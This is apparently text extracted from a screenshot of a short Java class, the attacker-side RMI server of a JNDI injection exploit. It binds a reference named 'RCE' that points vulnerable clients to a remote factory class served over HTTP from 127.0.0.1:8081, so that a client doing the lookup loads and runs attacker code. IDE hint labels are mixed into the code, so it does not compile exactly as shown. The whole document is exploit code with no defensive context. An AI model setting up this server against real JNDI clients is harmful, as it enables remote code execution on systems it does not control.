 1 package jndi_rmi_injection;
2
3 import java.rmi.registry.LocateRegistry;
4 import java.rmi.registry.Registry;
5 import javax.naming.Reference;
6 import com.sun.jndi.rmi.registry.ReferenceWrapper;
7
8 public class RMIServer {
9 public static void main(String[] args) throws Exception{
10 Registry registry = LocateRegistry.createRegistry( port: 7778);
11 Reference reference = new Reference( className: "Calculator", factory: "Calculator", factoryLocation: "http://127.0.0.1:8081/");
12 ReferenceWrapper wrapper = new ReferenceWrapper(reference);
13 registry.bind( name: "RCE",wrapper);
14 }
15
16 }